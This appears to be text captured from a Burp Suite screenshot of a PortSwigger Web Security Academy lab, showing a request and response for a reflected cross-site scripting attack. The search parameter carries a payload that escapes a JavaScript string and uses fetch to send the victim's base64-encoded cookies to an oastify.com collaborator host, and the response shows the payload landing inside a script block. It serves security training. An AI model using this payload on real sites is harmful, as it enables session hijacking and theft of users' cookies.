 Request
Pretty Raw Hex Hackvertor
1 GET /?search=fuzz\'-eval(fetch(\'https%3a//b2e0c57xd6unzoz6sil4in4ip9v0jt7i.oastify.com/%3fc%3d\'+%2b+btoa(document[\'cookie\'])))// HTTP/1.1
2 Host: 0aed007a04318d58c1992cee00050033.web-security-academy.net
3 Cookie: session=hPGR1MmWdYE0xo1IXoWQyv1moRIbz2K7
4 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.78 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
Search...
Response
Pretty Raw Hex Render Hackvertor
78 <section class=blog-header>
79 <h1>
0 search results for 'fuzz\\&apos;-eval(fetch(\\&apos;https://b2e0c57xd6unzoz6sil4in4ip9v0jt7i.oastify.com/?c=\\&apos; + btoa(document[\\
</h1>
80 <hr>
81 </section>
82 <section class=search>
83 <form action=/ method=GET>
84 <input type=text placeholder='Search the blog...' name=search>
85 <button type=submit class=button>
Search
</button>
86 </form>
87 </section>
88 <script>
89 var searchTerms = 'fuzz\\'-eval(fetch(\\'https://b2e0c57xd6unzoz6sil4in4ip9v0jt7i.oastify.com/?c=\\' + btoa(document[\\'cookie\\'])))//';
90 document.write('<img src="/resources/images/tracker.gif?searchTerms='+encodeURIComponent(searchTerms)+'">');
91 </script>